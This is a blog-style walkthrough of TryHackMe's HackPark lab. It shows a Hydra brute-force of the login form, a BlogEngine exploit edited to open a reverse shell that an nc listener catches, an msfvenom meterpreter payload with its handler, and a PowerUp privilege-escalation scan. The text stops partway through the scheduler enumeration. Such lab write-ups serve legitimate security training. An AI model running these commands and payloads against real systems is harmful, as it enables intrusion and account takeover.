TryHackMe's HackPark Room
TryHackMe’s HackPark Room
Introduction
In this article, we’ll dive into TryHackMe’s HackPark room, a Windows-based CTF challenge that offers a hands-on experience with various techniques, including login brute-forcing, privilege escalation, and service exploitation. Throughout this walkthrough, we’ll simulate real-world pentesting scenarios, leveraging tools like Hydra for brute-force attacks, exploring web-based vulnerabilities, and escalating privileges through common misconfigurations. Whether you’re a beginner sharpening your offensive security skills or an intermediate pentester, this room provides valuable insights into Windows exploitation techniques. Let’s get started!
Login brute-forcing
In the room you are presented with a web application, we are going to crack the login page with a dictionary attack using a cracking tool called Hydra .
First, you need to know the HTTP method used to submit the login. You can check that in the Network tab of the Developer’s tools.
Open it and try to log in with random credentials.

You can see that the method used is POST.
Another piece of information required by Hydra is the request used by the client to log in.
In a dictionary attack Hydra will try to log in with all the possible values contained in the wordlist, so it needs to know how to submit the request to the login page.
Browse to the Request subtab to find this information, as shown below.

Be sure to click on the Raw button to get the raw request, that’s the one you need to craft the hydra command.

Here’s the command, as you can see it specifies the ‘http-post-form’ (because the request is a POST) and a long string that instructs hydra on how to perform the request.
Let’s break it down for clarity:
“PATH_TO_LOGIN_PAGE:RAW_REQUEST:ERROR_MESSAGE”
It contains three values separated by colons:
- The path to the login page we want to crack
- The raw request, here we can put the hydra placeholders to specify the values that we are trying to brute-force. For example, below we have “Password=^PASS^”, ^PASS^ will be replaced by Hydra at each iteration with the values in the wordlist
- The error message the page prints when the login fails: this way hydra can differentiate failed and successfull logins
We try to login using the admin user and we use the notorious rockyou wordlist, available on the attack box.
root@ip-10-10-75-156:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.108.43 http-post-form "/Account/login.aspx:__VIEWSTATE=5PmGqXvpbRNd2gFJ3Yjhz3x5CJ%2Bq1NCL2w6AoRehBRaa1PAX%2BzkUs1fa2yZmoYl0IzRpgXXpl15G%2FZJwKsYkuSjdyAeEhRIn8kC6tQcWD0vS33vry7Dlx7KpQjS6Qoco4CTbcRXlztLfIQz0VfSwsQstHFfQ0lxabYGGmsAda8kp1pzd&__EVENTVALIDATION=gfdfokcPIZFhFUsxfPXh8pjS93ogfyXuGDDFHQEsK6ckGeHu0MCwgdVkPH6dinL6MOD7FO0RSGh949T7IyS%2FXMxqgBi7PZbRxFzE4jgcKwLJff0LmpSxhJB36lXZBT0UY5hgzd3gSeX5zTvZ6iNgQpRdqppGQzGm4SXMGhgatQ3zXx6l&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-22 13:34:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.108.43:80//Account/login.aspx:__VIEWSTATE=5PmGqXvpbRNd2gFJ3Yjhz3x5CJ%2Bq1NCL2w6AoRehBRaa1PAX%2BzkUs1fa2yZmoYl0IzRpgXXpl15G%2FZJwKsYkuSjdyAeEhRIn8kC6tQcWD0vS33vry7Dlx7KpQjS6Qoco4CTbcRXlztLfIQz0VfSwsQstHFfQ0lxabYGGmsAda8kp1pzd&__EVENTVALIDATION=gfdfokcPIZFhFUsxfPXh8pjS93ogfyXuGDDFHQEsK6ckGeHu0MCwgdVkPH6dinL6MOD7FO0RSGh949T7IyS%2FXMxqgBi7PZbRxFzE4jgcKwLJff0LmpSxhJB36lXZBT0UY5hgzd3gSeX5zTvZ6iNgQpRdqppGQzGm4SXMGhgatQ3zXx6l&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed
[STATUS] 736.00 tries/min, 736 tries in 00:01h, 14343662 to do in 324:49h, 16 active
[80][http-post-form] host: 10.10.108.43 login: admin password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-09-22 13:36:57
The attack worked and you discovered that the password for the admin user is 1qaz2wsx
Target Exploitation
Login with the admin credentials and go to the about page.
Here you can find the version of the web application, with this information you will look for an exising exploit.

Searching on exploitdb you will find the following exploit, download it.

The exploit is not plug and play, it requires some configuration.
Find the following line in the exploit’s code and replace the ip with your attack box ip and the port with port 443.
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
The steps to use the exploit are clearly explained in the exploit itself.
First, you need a way to upload the exploit on the target machine.
Go to http://10.10.108.43/admin/app/editor/editpost.cshtml
Click on the file manager as shown in the image below.

Remember to rename the exploit to PostView.ascx before uploading it, otherwise it won’t work.
root@ip-10-10-75-156:~# mv 46353.cs PostView.ascx
Use the Upload button to upload the exploit.

Before triggering the exploit start a listener on port 443: the exploit will start a reverse shell to your machine, you need to listen for it in order to catch it.
root@ip-10-10-75-156:~# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Time to trigger it! Visit http://10.10.108.43/?theme=../../App_Data/files and voilà, if everything was set up properly you should now have a shell.
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.108.43 49268 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog
Privilege Escalation
You currently have a shell with the user “iis apppool\blog”, now it’s time to elevate your privileges and get those admin rights.
Before doing that let’s move to a more stable shell: netcat shells are useful but are not very stable.
Create a reverse shell payload with msfvenom that will give you a meterpreter shell.
root@ip-10-10-75-156:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.75.156 LPORT=4444 -f exe > rev_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Upload it to the target machine like you did with the exploit.

Let’s locate it in the terminal (IIS server files are usually found at c:\inetpub\wwwroot).
cd c:\inetpub\wwwroot\App_Data\files
c:\inetpub\wwwroot\App_Data\files>cd c:\inetpub\wwwroot\App_Data\files
dir
c:\inetpub\wwwroot\App_Data\files>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\inetpub\wwwroot\App_Data\files
09/22/2024 06:41 AM <DIR> .
09/22/2024 06:41 AM <DIR> ..
08/04/2019 03:11 PM 103,419 26572c3a-0e51-4a9f-9049-b64e730ca75d.jpg
09/22/2024 06:07 AM 3,504 PostView.ascx
09/22/2024 06:41 AM 73,802 rev_shell.exe
3 File(s) 180,725 bytes
2 Dir(s) 39,130,165,248 bytes free
Before running the payload you need to setup a meterpreter listener so fire up metasploit with msfconsole and execute the following commands.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.75.156
lhost => 10.10.75.156
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.75.156:4444
Run the payload.
rev_shell.exe
c:\inetpub\wwwroot\App_Data\files>rev_shell.exe
You now have a meterpreter shell which is stable and full of nice features.
[*] Started reverse TCP handler on 10.10.75.156:4444
[*] Sending stage (175686 bytes) to 10.10.108.43
[*] Meterpreter session 1 opened (10.10.75.156:4444 -> 10.10.108.43:49310) at 2024-09-22 14:47:23 +0100
meterpreter >
For example you can use the sysinfo command to gather additional information about the system.
meterpreter > sysinfo
Computer : HACKPARK
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
That’s great but our privileges are still low, let’s move to the escalation part.
You will use a script from the PowerSploit framework, download it.
root@ip-10-10-75-156:~# wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
--2024-09-22 15:55:41-- https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 600580 (587K) [text/plain]
Saving to: \u2018PowerUp.ps1\u2019
PowerUp.ps1 100%[=====================================================================================>] 586.50K --.-KB/s in 0.006s
2024-09-22 15:55:42 (99.6 MB/s) - \u2018PowerUp.ps1\u2019 saved [600580/600580]
Upload the file to the target machine. As you can see meterpreter provides a very convenient upload command.
meterpreter > upload /root/PowerUp.ps1
[*] Uploading : /root/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /root/PowerUp.ps1 -> PowerUp.ps1
[*] Completed : /root/PowerUp.ps1 -> PowerUp.ps1
Load the powershell module, fire up a powershell shell and run the script.
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
....
Key : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\WScheduler
Path : C:\PROGRA~2\SYSTEM~1\WScheduler.exe /LOGON
ModifiableFile : @{ModifiablePath=C:\PROGRA~2\SYSTEM~1\WScheduler.exe; IdentityReference=Everyone;
Permissions=System.Object[]}
Name : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\WScheduler
Check : Modifiable Registry Autorun
Key : HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\WScheduler
Path : C:\PROGRA~2\SYSTEM~1\WScheduler.exe /LOGON
ModifiableFile : @{ModifiablePath=C:\PROGRA~2\SYSTEM~1\WScheduler.exe; IdentityReference=Everyone;
Permissions=System.Object[]}
Name : HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\WScheduler
Check : Modifiable Registry Autorun
...
From the partial output we notice that the scheduler service is running.
The Windows scheduler is a very interesting service for our purposes. Its job is to run other executables at specific times: if we manage to replace one of those executables, our malicious executable will run with the permissions associated with the user account under which the scheduled task was created.
Explore the folder that contains WScheduler.exe, C:\PROGRA~2\SYSTEM~1\ which is a shortened version for C:\Program Files (x86)\SystemScheduler
In the Events folder there is an interesting log.
meterpreter > cd "C:\\Program Files (x86)\\SystemScheduler\\Events"
meterpreter > ls
Listing: C:\Program Files (x86)\SystemScheduler\Events
======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1961 fil 2024-09-22 17:23:33 +0100 20198415519.INI
100666/rw-rw-rw- 52139 fil 2024-09-22 17:23:33 +0100 20198415519.INI_LOG.txt
100666/rw-rw-rw- 290 fil 2020-10-02 22:50:12 +0100 2020102145012.INI
100666/rw-rw-rw- 186 fil 2024-09-22 17:16:27 +0100 Administrator.flg
